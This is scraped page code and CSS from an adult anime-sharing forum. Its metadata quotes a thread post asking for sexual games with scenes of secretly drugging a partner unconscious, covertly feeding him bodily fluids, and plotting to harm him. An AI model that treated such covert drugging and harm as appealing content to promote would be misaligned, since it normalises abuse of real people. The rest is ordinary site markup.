			push_enable_notification_body: "Thank you for enabling push notifications!",

			pull_down_to_refresh: "Pull down to refresh",
			release_to_refresh: "Release to refresh",
			refreshing: "Refreshing…"
		});
	

</script>

	<form style="display:none" hidden="hidden">
		<input type="text" name="_xfClientLoadTime" value="" id="_xfClientLoadTime" title="_xfClientLoadTime" tabindex="-1" />
	</form>

	



		
		
			<script type="text/template" id="xfReactTooltipTemplate">
			<div class="tooltip-content-inner">
				<div class="reactTooltip">
					
						<a href="#" class="reaction reaction--1" data-reaction-id="1"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Like" title="Like" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--2" data-reaction-id="2"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Love" title="Love" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--3" data-reaction-id="3"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Haha" title="Haha" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--4" data-reaction-id="4"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Wow" title="Wow" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--5" data-reaction-id="5"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Sad" title="Sad" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
						<a href="#" class="reaction reaction--6" data-reaction-id="6"><i aria-hidden="true"></i><img src="[data-uri]" class="reaction-sprite js-reaction" alt="Angry" title="Angry" data-xf-init="tooltip" data-extra-class="tooltip--basic tooltip--noninteractive" /></a>
				
				</div>
				</div>
			</script>
		

		

		

	
	
		
		
			<script type="application/ld+json">
				{
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://www.anime-sharing.com/threads/ntr-with-specific-scenes-or-relations.1466771/",
    "headline": "NTR with specific scenes or relations",
    "keywords": "",
    "articleBody": "The games don't have to include all, but at least one of these kinds of scenes or relations:\n\n-drugging boyfriend/husband unconsious\n-feeding secretely boyfriend/husband the bull's cum/piss\n-plotting to harm boyfriend/husband\n-sex after giving...",
    "articleSection": "Netorare",
    "author": {
        "@type": "Person",
        "@id": "https://www.anime-sharing.com/members/316ko.153741/",
        "name": "316ko",
        "url": "https://www.anime-sharing.com/members/316ko.153741/"
    },
    "datePublished": "2024-04-06T13:15:48+00:00",
    "dateModified": "2024-04-06T13:15:48+00:00",
    "interactionStatistic": {
        "@type": "InteractionCounter",
        "interactionType": "https://schema.org/CommentAction",
        "userInteractionCount": 0
    },
    "publisher": {
        "@type": "Organization",
        "name": "Anime-Sharing Community"
    }
}
			</script>
		
	


	
	

		
			
		

		
	


	

		
			
		

		
	

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"9ac49596228b4118ac2c232b91fcf7a4","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>







--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.anime-sharing.com/css.php?css=public%3Aio.less%2Cpublic%3Aiodark.less%2Cpublic%3Amessage.less%2Cpublic%3Ashare_controls.less%2Cpublic%3Asiropu_recent_posts.less%2Cpublic%3Astructured_list.less%2Cpublic%3AsvESE_autocomplete.less%2Cpublic%3Asv_bbcode_spoiler.less%2Cpublic%3Ath_covers.less%2Cpublic%3Ath_uix_threadStarterPost.less%2Cpublic%3Auix.less%2Cpublic%3Auix_socialMedia.less%2Cpublic%3Aextra.less&s=5&l=1&d=1760476618&k=270ed05f8837552e9b17d65ec601a867ee8c9b7b
body_size: 23215
content:
@CHARSET "UTF-8";

/********* public:message.less ********/
.message+.message,.message.message--bordered{border-top:1px solid #4d5460}.message.is-mod-selected,.block--messages .message.is-mod-selected{background:#2f4154}.message.is-mod-selected .message-cell--user,.block--messages .message.is-mod-selected .message-cell--user,.message.is-mod-selected .message-cell--main,.block--messages .message.is-mod-selected .message-cell--main,.message.is-mod-selected .message-cell--vote,.block--messages .message.is-mod-selected .message-cell--vote{background:#2f4154}.message.is-mod-selected .message-userArrow:after,.block--messages .message.is-mod-selected .message-userArrow:after{border-right-color:#2f4154}.message-inner{display:flex}.message-inner+.message-inner{border-top:1px solid #4d5460}.message-cell{display:block;vertical-align:top;padding:15px}.message--quickReply .message-cell>.formRow:last-child>dd{padding-bottom:0}.message-cell.message-cell--closer{padding:15px}.message-cell.message-cell--closer.message-cell--user{flex:0 0 150px}.message--simple .message-cell.message-cell--closer.message-cell--user{flex:0 0 100px}.message-cell.message-cell--closer.message-cell--action{flex:0 0 70px}.message-cell.message-cell--user,.message-cell.message-cell--action{position:relative;background:#313742;border-right:0 solid;min-width:0}.message-cell.message-cell--vote{position:relative;background:#313742;border-left:0 solid;border-right:0;padding-top:0;padding-bottom:0;padding:0}.message--solution .message-cell.message-cell--vote{background:#daf3d8}.message--solution .message-cell.message-cell--vote .contentVote{color:#3d793f}.message-cell.message-cell--vote .solutionIcon{margin-top:10px}.message-cell.message-cell--user{flex:0 0 150px}.message--simple .message-cell.message-cell--user{flex:0 0 100px}.message-cell.message-cell--action{flex:0 0 70px}.message-cell.message-cell--main{flex:1 1 auto;width:100%;min-width:0}.message-cell.message-cell--main.is-editing{padding:0}.message-cell.message-cell--main .block{margin:0}.message-cell.message-cell--main .block-container{margin:0;border:none}.message-cell.message-cell--alert{font-size:1.3rem;flex:1 1 auto;width:100%;min-width:0;color:#bdc6db;background:#3b414b}.message-cell.message-cell--alert a{color:#2196F3}.message-cell.message-cell--extra{flex:0 0 210px;border-left:0 solid;background:#3b414b}.message-cell.message-cell--extra .formRow-explain{margin:10px 0 0;font-size:1.3rem;color:#959fb4;font-size:80%}.message-cell.message-cell--extra .formRow-explain a{color:inherit;text-decoration:underline}.message-cell.message-cell--header,.message-cell.message-cell--solutionHeader{flex:1 1 auto;width:100%;min-width:0;padding:15px 15px;margin:0}.message-cell.message-cell--header{font-weight:400;text-decoration:none;font-size:1.7rem;color:#e0e6f0;background:transparent;border-bottom:1px solid #4d5460;border-bottom:none}.message-cell.message-cell--header a{color:inherit;text-decoration:none}.message-cell.message-cell--header a:hover{text-decoration:underline}.message-cell.message-cell--solutionHeader{color:#3d793f;font-size:1.7rem;background:#daf3d8;border-left:2px solid #63b265}.message-main{height:100%;display:flex;flex-direction:column;width:100%;min-width:0}.has-browser-safari .uix_message--condensed .message-main{height:auto}.message-content{flex:1 1 auto;min-height:1px;max-width:100%}.message-footer{margin-top:auto}.message-expandWrapper{position:relative;overflow:hidden;-webkit-transition: -xf-height height ease;transition: -xf-height height ease}.message-expandWrapper .message-expandContent{max-height:250px;overflow:hidden}.message-expandWrapper .message-expandContent--small{max-height:160px}.message-expandWrapper.is-expandable .message-expandLink{display:block}.message-expandWrapper.is-expanded .message-expandContent{max-height:none}.message-expandWrapper.is-expanded .message-expandLink{display:none}.message-column{display:flex;flex-direction:column;align-items:center}.message-expandLink{display:none;position:absolute;top:60%;bottom:0;left:0;right:0;cursor:pointer;z-index:100;background:transparent;background:linear-gradient(to bottom, rgba(49,55,66,0) 0%, #313742 70%)}.message-expandLink:empty{cursor:auto;background:transparent;background:linear-gradient(to bottom, rgba(49,55,66,0) 0%, #313742 100%)}.message-expandLink a{position:absolute;bottom:15px;left:0;right:0;text-align:center;font-size:1.3rem;color:#2196F3;text-decoration:none}form.message--simple .message-cell--main{flex-direction:column;padding:15px}.message--quickReply .message-cell--main{flex-direction:column;padding:15px}@media (max-width:650px){.message:not(.message--forceColumns) .message-inner{display:block}.message:not(.message--forceColumns) .message-cell{display:block}.message:not(.message--forceColumns) .message-cell:before,.message:not(.message--forceColumns) .message-cell:after{content:" ";display:table}.message:not(.message--forceColumns) .message-cell:after{clear:both}.message:not(.message--forceColumns) .message-cell.message-cell--user{width:auto;border-right:none;border-bottom:0 solid}.message:not(.message--forceColumns) .message-cell.message-cell--vote{width:auto;border-left:none;border-top:0 solid}.message:not(.message--forceColumns) .message-cell.message-cell--vote .solutionIcon{margin-top:0}.message:not(.message--forceColumns) .message-cell.message-cell--extra{width:auto;border-left:none;border-top:0 solid}.message:not(.message--forceColumns) .message-column{flex-direction:row;justify-content:space-evenly}.message--simple:not(.message--forceColumns) .message-cell.message-cell--user,.message--quickReply:not(.message--forceColumns) .message-cell.message-cell--user{display:none}}.message-userArrow{position:absolute;top:30px;right:-1px;border:15px solid transparent;border-left-width:0;border-right-color:transparent;display:none}.message-userArrow:after{position:absolute;top:-14px;right:-15px;content:"";border:14px solid transparent;border-left-width:0;border-right-color:#313742}.message-avatar{text-align:center}.message-avatar .avatar{vertical-align:bottom;max-width:120px;max-height:120px}.message-avatar-wrapper{position:relative;display:inline-block;vertical-align:bottom;margin-bottom:.5em}.message-avatar-wrapper .message-avatar-online{position:absolute;left:50%;margin-left:-.615em;bottom:-.5em}.message-avatar-wrapper .message-avatar-online:before{font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f2bd";width:.969em;text-align:center;line-height:1;font-weight:bold;color:#7fb900;border:#313742 solid 2px;background:;border-color:;background:#313742;border-color:#313742;border-radius:50%;display:inline-block}.message-name{font-weight:700;font-size:inherit;text-align:center;margin:0}.message-userTitle{font-size:1.3rem;font-weight:normal;text-align:center;margin:0}.message-userBanner.userBanner{margin-top:3px}@media (min-width:650px){.message-userBanner.userBanner{display:block}}.message-userExtras{font-size:1.3rem}.message-userExtras dl.pairs dt:after{content:''}.message-userExtras .pairs{display:flex;align-items:center;margin-top:3px}.message-userExtras .pairs i{font-size:18px}.message-userExtras .pairs dd{min-width:0;max-width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;text-align:left}.message--deleted .message-userDetails{display:none}.message--deleted .message-avatar .avatar{width:48px;height:48px;font-size:29px}@media (min-width:650px){.message-userDetails{text-align:center}}@media (max-width:650px){.uix_messagePostBitWrapper{display:flex;flex-grow:1;flex-direction:column;min-width:0;max-width:100%}.message:not(.message--forceColumns) .message-userArrow{top:auto;right:auto;bottom:-1px;left:24px;border:none;border:15px solid transparent;border-top-width:0;border-bottom-color:transparent}.message:not(.message--forceColumns) .message-userArrow:after{top:auto;right:auto;left:-14px;bottom:-15px;border:none;border:14px solid transparent;border-top-width:0;border-bottom-color:#313742}.message:not(.message--forceColumns).is-mod-selected .message-userArrow:after{border-color:transparent;border-bottom-color:#2f4154}.message:not(.message--forceColumns) .message-user{display:flex}.message:not(.message--forceColumns) .message-avatar{margin-bottom:0}.message:not(.message--forceColumns) .message-avatar .avatar{width:48px;height:48px;font-size:29px}.message:not(.message--forceColumns) .message-avatar .avatar+.message-avatar-online{left:auto;right:0}.message:not(.message--forceColumns) .message-userDetails{flex:1;min-width:0;padding-left:15px;width:100%}.message:not(.message--forceColumns) .message-userExtras{display:flex;flex-wrap:wrap;align-items:center;padding-left:15px;padding-top:4px}.message:not(.message--forceColumns) .message-userExtras .pairs{margin-right:10px;line-height:1.3}.message:not(.message--forceColumns) .message-name{text-align:left}.message:not(.message--forceColumns) .message-userTitle,.message:not(.message--forceColumns) .message-userBanner.userBanner{display:inline-block;text-align:left;margin:0}.message:not(.message--forceColumns) .message--deleted .message-userDetails{display:block}}.message-content{position:relative}.message-content .js-selectToQuoteEnd{height:0;font-size:0;overflow:hidden}.message--multiQuoteList .message-content{min-height:80px;max-height:120px;overflow:hidden}.message--multiQuoteList .message-content .message-body{pointer-events:none}.message-attribution{color:#959fb4;font-size:1.3rem;border-bottom:1px solid #4d5460;padding-bottom:3px;border-width:0;border-style:solid;padding-bottom:15px;display:flex;align-items:center;justify-content:space-between}.message-attribution.message-attribution--plain{border-bottom:none;font-size:inherit}.message-attribution.message-attribution--split{display:flex;align-items:flex-end;flex-wrap:wrap;grid-gap:10px}.message-attribution.message-attribution--split .message-attribution-opposite{margin-left:auto}.message-attribution-main{float:left;margin-right:10px}.message-attribution-opposite{float:right}.message-attribution-opposite.message-attribution-opposite--list{display:flex;line-height:1;list-style:none;margin:0;padding:0}.message-attribution-opposite.message-attribution-opposite--list>li{margin-left:14px}.message-attribution-opposite.message-attribution-opposite--list>li:first-child{margin-left:0}.message-attribution-opposite a{color:inherit}.message-attribution-opposite a:hover{text-decoration:none;color:#73bdf7}.message-attribution-gadget{display:inline-block;margin:-3px -7px;padding:3px 7px}.message-attribution-source{font-size:1.3rem;margin-bottom:4px}.message-attribution-user{font-weight:700}.message-attribution-user .avatar{display:none}.message-attribution-user .attribution{display:inline;font-size:inherit;font-weight:inherit;margin:0}.message-newIndicator,a.message-newIndicator{font-size:90%;color:#fff;background:#2196F3;border-radius:4px;padding-top:1px;padding-right:4px;padding-bottom:1px;padding-left:4px;white-space:nowrap}a.message-newIndicator:hover{color:#fff}.message-minorHighlight{font-size:1.3rem;color:#e0e6f0;padding-left:15px;padding-right:15px}.message-fields{margin:15px 0;padding:15px;padding-top:0;margin:0}.message--simple .message-fields{margin-top:15px;margin-bottom:15px}.message-fields:last-child{margin-bottom:0}.message-fields dt,.message-fields dd{vertical-align:top}.message-fields .pairs dd{display:inline-block}.message-body{margin:15px 0;font-family:-apple-system,BlinkMacSystemFont,'Noto Sans','Oxygen','Ubuntu','Cantarell','Fira Sans','Droid Sans','Helvetica Neue',sans-serif;padding-bottom:15px;margin:0}.message-body:before,.message-body:after{content:" ";display:table}.message-body:after{clear:both}.message--simple .message-body{margin-bottom:15px}.message-body:last-child{margin-bottom:0}.message-body .message-title{font-size:1.7rem;font-weight:400;margin:0 0 15px 0;padding:0}.message-attachments{margin:.5em 0;background:#3f454f;padding:15px;margin-top:0;margin-bottom:15px}.message-attachments-list{list-style:none;margin:0;padding:0}.message-lastEdit{margin-top:.5em;color:#959fb4;font-size:1.2rem;text-align:right;padding:0 15px 15px}.message-signature{margin-top:15px;font-size:1.3rem;color:#959fb4;border-top:1px solid #4d5460;padding-top:15px;padding-bottom:15px;margin-top:0}.message-actionBar .actionBar-set{font-size:1.3rem}.message .likesBar{margin-top:15px;background:#3b414b;border-width:0;border-style:solid;border-radius:20px;padding:15px;padding-top:10px;padding-bottom:10px;margin:0 0 15px}.message .reactionsBar{margin-top:15px;background:#3b414b;border-width:0;border-style:solid;border-radius:20px;padding:15px;padding-top:10px;padding-bottom:10px;margin:0 0 15px}.message-historyTarget{margin-top:15px}.message-gradient{position:absolute;bottom:0;left:0;right:0;height:60px;background:#313742;background:linear-gradient(to bottom, rgba(49,55,66,0) 0%, #313742 90%)}.message-responses{margin-top:15px;font-size:1.3rem}.message-responses .editorPlaceholder .input{font-size:inherit}.message-responseRow{margin-top:-1px;background:#3b414b;border:1px solid #4d5460;padding:15px}.message-responseRow.message-responseRow--likes,.message-responseRow.message-responseRow--reactions{display:none;opacity:0;-webkit-transition: all .2s ease, -xf-opacity .2s ease;transition: all .2s ease, -xf-opacity .2s ease;overflow-y:hidden;height:0;-webkit-transition-property:all,-xf-height;transition-property:all,-xf-height}.message-responseRow.message-responseRow--likes.is-active,.message-responseRow.message-responseRow--reactions.is-active{display:block;opacity:1}.message-responseRow.message-responseRow--likes.is-transitioning,.message-responseRow.message-responseRow--reactions.is-transitioning{display:block}.message-responseRow.message-responseRow--likes.is-active,.message-responseRow.message-responseRow--reactions.is-active{height:auto;overflow-y:visible}.message-responseRow.message-responseRow--likes.is-transitioning,.message-responseRow.message-responseRow--reactions.is-transitioning{overflow-y:hidden}@media (max-width:650px){.message:not(.message--forceColumns) .message-attribution-user .avatar{display:inline-flex;width:1.96rem;height:1.96rem;font-size:1rem}.message:not(.message--forceColumns) .message-content{min-height:1px}}@media (max-width:480px){.message-signature{display:none}}.message-menuGroup{display:inline-block}.message-menuTrigger{display:inline-block}.message-menuTrigger:after{font-family:'Font Awesome 5 Pro';font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f0d7";width:1.2em;display:inline-block;text-align:center;font-weight:900;font-size:inherit;unicode-bidi:isolate;text-align:right}.message-menuTrigger:hover:after{color:black}.message-menu-section--editDelete .menu-linkRow{font-weight:700;font-size:1.4rem}.message-menu-link--delete i:after{content:"\f2ed";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--edit i:after{content:"\f044";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--report i:after{content:"\f119";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--warn i:after{content:"\f071";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--spam i:after{content:"\f05e";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--ip i:after{content:"\f0e8";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--history i:after{content:"\f1da";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--follow i:after{content:"\f234";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--ignore i:after{content:"\f235";width:1.28571429em;display:inline-block;text-align:center}.message-menu-link--share i:after{content:"\f1e0";width:1.28571429em;display:inline-block;text-align:center}.message-articleUserInfo{background:#313742;border-top:0 solid}.message-articleUserInfo:last-child{border-bottom-left-radius:7px;border-bottom-right-radius:7px}.message-articleUserInfo .contentRow-figure{width:120px;text-align:center}.message-articleUserInfo .contentRow-main{padding-left:30px;text-align:left}@media (max-width:650px){.message-articleUserInfo .contentRow-figure{width:auto}.message-articleUserInfo .contentRow-main{padding-left:15px}}.message-articleWrittenBy{color:#959fb4;font-size:1.3rem}.message-articleUserName{font-weight:700;font-size:1.8rem;margin:0;display:inline}.message-articleUserBlurb,.message-articleUserBlurb div{font-size:1.3rem;display:inline}.message-articleUserAbout{font-size:1.3rem;margin:.5em 0}.message-articleUserBanners .userBanner{margin-bottom:3px}.message-articleUserStats{font-size:1.3rem;color:#959fb4}@media (max-width:480px){.message-articleUserStats{display:none}}.comment-inner{display:table;table-layout:fixed;width:100%}.comment-avatar{display:table-cell;width:24px;vertical-align:top}.comment-avatar .avatar,.comment-avatar img{vertical-align:bottom}.comment-main{display:table-cell;padding-left:15px;vertical-align:top}.comment-contentWrapper{margin-bottom:15px}.message-responses .comment-actionBar.actionBar{padding:0}.message-responses .comment-actionBar .actionBar-set.actionBar-set--internal{padding:0}.comment-user{font-weight:700}.comment-body{display:inline}.comment-note{color:#959fb4;font-size:1.2rem}.comment-input{display:block;height:2.34em;margin-bottom:15px}.comment-actionBar .actionBar-set{color:#959fb4}.comment-likes,.comment-reactions{display:none;opacity:0;-webkit-transition: all .2s ease, -xf-opacity .2s ease;transition: all .2s ease, -xf-opacity .2s ease;overflow-y:hidden;height:0;-webkit-transition-property:all,-xf-height;transition-property:all,-xf-height;margin-top:15px;font-size:1.3rem}.comment-likes.is-active,.comment-reactions.is-active{display:block;opacity:1}.comment-likes.is-transitioning,.comment-reactions.is-transitioning{display:block}.comment-likes.is-active,.comment-reactions.is-active{height:auto;overflow-y:visible}.comment-likes.is-transitioning,.comment-reactions.is-transitioning{overflow-y:hidden}.actionBar{padding-top:0;margin-top:0}.actionBar:before,.actionBar:after{content:" ";display:table}.actionBar:after{clear:both}.actionBar-set.actionBar-set--internal{float:left;margin-left:-3px}.actionBar-set.actionBar-set--internal>.actionBar-action:first-child{margin-left:0}.actionBar-set.actionBar-set--external{float:right;margin-right:-3px}.actionBar-set.actionBar-set--external>.actionBar-action:last-child{margin-right:0}.formSubmitRow.formSubmitRow--messageQr .formSubmitRow-controls{text-align:center;padding-left:0;padding-right:0;margin-left:15px;margin-right:15px}@media (max-width:540px){.formSubmitRow.formSubmitRow--messageQr .formSubmitRow-controls{text-align:right}}.menu .formSubmitRow.formSubmitRow--messageQr .formSubmitRow-controls{text-align:right}.comment-content .messageNotice,.messageNotice{margin:15px 0;padding:15px 15px;color:#bdc6db;background:#3b414b;font-size:1.3rem;border-left:2px solid #2196f3;background:#3f454f;margin-top:0}.comment-content .messageNotice.messageNotice--deleted,.messageNotice.messageNotice--deleted{border-left:2px solid #c84448;border-left-width:1px;background:#fde9e9;color:#c84448}.comment-content .messageNotice.messageNotice--deleted a,.messageNotice.messageNotice--deleted a{color:inherit !important;text-decoration:underline !important}.comment-content .messageNotice.messageNotice--deleted:before,.messageNotice.messageNotice--deleted:before,.comment-content .messageNotice.messageNotice--deleted a,.messageNotice.messageNotice--deleted a{color:inherit}.comment-content .messageNotice.messageNotice--nested,.messageNotice.messageNotice--nested{border-left-width:1px}.comment-content .messageNotice:not(.messageNotice--highlighted) a,.messageNotice:not(.messageNotice--highlighted) a,.comment-content .messageNotice:not(.messageNotice--highlighted) a:hover,.messageNotice:not(.messageNotice--highlighted) a:hover{color:#2196F3}.comment-content .messageNotice:before,.messageNotice:before{display:inline-block;font-family:'Font Awesome 5 Pro';font-size:inherit;font-style:normal;font-weight:400;text-rendering:auto;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;padding-right:.2em;font-size:125%;color:#2196F3;vertical-align:middle;font-size:18px !important}.comment-content .messageNotice.messageNotice--highlighted,.messageNotice.messageNotice--highlighted{color:#e0e6f0;background:#3f454f;border-left-color:#2196F3}.comment-content .messageNotice.messageNotice--highlighted:before,.messageNotice.messageNotice--highlighted:before{color:#e0e6f0}.comment-content .messageNotice.messageNotice--deleted:before,.messageNotice.messageNotice--deleted:before{content:"\f2ed";width:1.28571429em;display:inline-block;text-align:center}.comment-content .messageNotice.messageNotice--moderated:before,.messageNotice.messageNotice--moderated:before{content:"\f132";width:1.28571429em;display:inline-block;text-align:center}.comment-content .messageNotice.messageNotice--warning:before,.messageNotice.messageNotice--warning:before{content:"\f071";width:1.28571429em;display:inline-block;text-align:center}.comment-content .messageNotice.messageNotice--ignored:before,.messageNotice.messageNotice--ignored:before{content:"\f131";width:1.28571429em;display:inline-block;text-align:center}@media (min-width:900px){.block:not(.block--messages) .block-container:not(.block-container--noStripRadius)>.block-body:first-child>.message:first-child .message-inner:first-of-type .message-cell:first-child,.block:not(.block--messages) .block-topRadiusContent.message .message-inner:first-of-type .message-cell:first-child,.block:not(.block--messages) .block-topRadiusContent>.message:first-child .message-inner:first-of-type .message-cell:first-child{border-top-left-radius:7px}.block:not(.block--messages) .block-container:not(.block-container--noStripRadius)>.block-body:first-child>.message:first-child .message-inner:first-of-type .message-cell:last-child,.block:not(.block--messages) .block-topRadiusContent.message .message-inner:first-of-type .message-cell:last-child,.block:not(.block--messages) .block-topRadiusContent>.message:first-child .message-inner:first-of-type .message-cell:last-child{border-top-right-radius:7px}.block:not(.block--messages) .block-container:not(.block-container--noStripRadius)>.block-body:last-child>.message:last-child .message-inner:last-of-type .message-cell:first-child,.block:not(.block--messages) .block-bottomRadiusContent.message .message-inner:last-of-type .message-cell:first-child,.block:not(.block--messages) .block-bottomRadiusContent>.message:last-child .message-inner:last-of-type .message-cell:first-child{border-bottom-left-radius:7px}.block:not(.block--messages) .block-container:not(.block-container--noStripRadius)>.block-body:last-child>.message:last-child .message-inner:last-of-type .message-cell:last-child,.block:not(.block--messages) .block-bottomRadiusContent.message .message-inner:last-of-type .message-cell:last-child,.block:not(.block--messages) .block-bottomRadiusContent>.message:last-child .message-inner:last-of-type .message-cell:last-child{border-bottom-right-radius:7px}}.block--messages .block-container,.js-quickReply .block-container{background:none;border:none;box-shadow:none;border-radius:0;overflow:visible;padding:0}.block--messages.block .message,.js-quickReply.block .message,.block--messages .block-row,.js-quickReply .block-row{color:#e0e6f0;background:#313742;border-width:0;border-style:solid;border-top-color:#4d5460;border-right-color:#4d5460;border-bottom-color:#4d5460;border-left-color:#4d5460;border-radius:8px;border:none}.block--messages.block .message:first-child,.js-quickReply.block .message:first-child,.block--messages .block-row:first-child,.js-quickReply .block-row:first-child{border-top-left-radius:8px;border-top-right-radius:8px}.block--messages.block .message:last-child,.js-quickReply.block .message:last-child,.block--messages .block-row:last-child,.js-quickReply .block-row:last-child{border-bottom-left-radius:8px;border-bottom-right-radius:8px}.block--messages.block .message+.message,.js-quickReply.block .message+.message,.block--messages .block-row+.message,.js-quickReply .block-row+.message,.block--messages.block .message+.block-row,.js-quickReply.block .message+.block-row,.block--messages .block-row+.block-row,.js-quickReply .block-row+.block-row{margin-top:15px;margin-top:0}.block--messages .block-filterBar,.js-quickReply .block-filterBar{border-width:0;border-style:solid;border-top-color:#4d5460;border-right-color:#4d5460;border-bottom-color:#4d5460;border-left-color:#4d5460;border-radius:8px;margin-bottom:15px}.block--messages .message-spacer+.message,.js-quickReply .message-spacer+.message,.block--messages .message-spacer+.block-row,.js-quickReply .message-spacer+.block-row{margin-top:15px}.block--messages .message-inner .message-cell,.js-quickReply .message-inner .message-cell{border-radius:0}.block--messages .message-inner:first-of-type .message-cell:first-child,.js-quickReply .message-inner:first-of-type .message-cell:first-child{border-top-left-radius:7px}.block--messages .message-inner:first-of-type .message-cell:last-child,.js-quickReply .message-inner:first-of-type .message-cell:last-child{border-top-right-radius:7px}.block--messages .message-inner:last-of-type .message-cell:first-child,.js-quickReply .message-inner:last-of-type .message-cell:first-child{border-bottom-left-radius:7px}.block--messages .message-inner:last-of-type .message-cell:last-child,.js-quickReply .message-inner:last-of-type .message-cell:last-child{border-bottom-right-radius:7px}@media (max-width:650px){.block--messages .message-inner .message-cell,.js-quickReply .message-inner .message-cell{border-radius:0}.block--messages .message-inner:first-of-type .message-cell:first-child,.js-quickReply .message-inner:first-of-type .message-cell:first-child{border-top-left-radius:7px;border-top-right-radius:7px}.block--messages .message-inner:last-of-type .message-cell:last-child,.js-quickReply .message-inner:last-of-type .message-cell:last-child{border-bottom-left-radius:7px;border-bottom-right-radius:7px}.block--messages .message--simple .message-cell--user+.message-cell,.js-quickReply .message--simple .message-cell--user+.message-cell{border-radius:0;border-top-left-radius:7px;border-top-right-radius:7px}}@media (max-width:900px){.block--messages .message,.js-quickReply .message,.block--messages.block .message,.js-quickReply.block .message,.block--messages .block-row,.js-quickReply .block-row,.block--messages .block-filterBar,.js-quickReply .block-filterBar{border-left:none;border-right:none;border-radius:0}.block--messages .message .message-inner .message-cell,.js-quickReply .message .message-inner .message-cell{border-radius:0}.block--messages .message .message-inner .message-cell:first-child,.js-quickReply .message .message-inner .message-cell:first-child,.block--messages .message .message-inner .message-cell:last-child,.js-quickReply .message .message-inner .message-cell:last-child{border-radius:0}.block--messages .message--simple .message-cell--user+.message-cell,.js-quickReply .message--simple .message-cell--user+.message-cell{border-radius:0}}.message--article.is-moderated{background:#3f454f}.message--article.is-deleted{opacity:.65}.message--articlePreview{display:flex;flex-direction:column;min-width:0;margin-bottom:15px}.message--articlePreview:last-child{margin-bottom:0}.message--articlePreview .articlePreview-main{display:flex;flex-direction:column;flex:1 1 auto}.message--articlePreview .articlePreview-image{flex:0 0 auto;align-self:center;width:100%;max-width:750px;background:center / cover #3b414b no-repeat;text-decoration:none}.message--articlePreview .articlePreview-image:after{content:'';display:block;padding-bottom:75%}.message--articlePreview .articlePreview-image+.articlePreview-text .bbImageWrapper,.message--articlePreview .articlePreview-image+.articlePreview-text .bbImage{display:none}.message--articlePreview .articlePreview-text{flex:1 1 auto;display:flex;min-width:0;flex-direction:column;padding:15px}.message--articlePreview .articlePreview-text .bbWrapper{position:relative;max-height:11.2em;overflow:hidden}.message--articlePreview .articlePreview-text .bbWrapper:after{content:'';position:absolute;bottom:0;right:0;text-align:right;width:75%;height:1.4em;background:linear-gradient(to right, rgba(49,55,66,0), #313742)}.message--articlePreview .articlePreview-title{margin:0;font-size:1.7rem}.message--articlePreview .articlePreview-content{flex:1 1 auto}.message--articlePreview .articlePreview-links{text-align:right;padding-top:15px}.message--articlePreview .articlePreview-statuses{float:left;display:flex;list-style:none;margin:0;padding:0}.message--articlePreview .articlePreview-statuses>li{margin-right:8px}.message--articlePreview .articlePreview-statuses .message-newIndicator{font-size:1.3rem}.message--articlePreview .articlePreview-footer{padding:0 15px}.message--articlePreview .articlePreview-meta{display:flex;align-items:center;border-top:solid 1px #4d5460;padding:15px 0;color:#959fb4;font-size:1.3rem}.message--articlePreview .articlePreview-meta>li{margin-right:15px}.message--articlePreview .articlePreview-meta>li:last-child{margin-right:0}.message--articlePreview .articlePreview-replies{white-space:nowrap}.message--articlePreview .articlePreview-by,.message--articlePreview .articlePreview-repliesLabel{display:none}.block--articles.block--messages.block--expanded .article-title{margin:0 0 5px;font-size:3.7rem;font-weight:400}.block--articles.block--messages.block--expanded .message-snippet-link{margin-top:.5em;text-align:center}.block--articles.block--messages.block--expanded .message+.message{margin-top:24px}@supports (display: grid){@media (min-width:650px){.block--previews .block-body{display:grid;gap:15px;grid-template-rows:auto;grid-template-columns:repeat(2, 1fr);grid-template-areas:"a a"}.block--previews .block-body>.message:first-of-type:last-of-type{grid-area:a}.block--previews .block-body>.message--articlePreview{margin-bottom:0}.block--previews .block-body>.message--articlePreview:nth-of-type(-n+5) .articlePreview-title{font-size:1.8rem}.block--previews .block-body>.message--articlePreview:nth-of-type(-n+5) .articlePreview-image{max-width:none}.block--previews .block-body>.message--articlePreview:nth-of-type(-n+5) .articlePreview-image:after{padding-bottom:60%}.block--previews 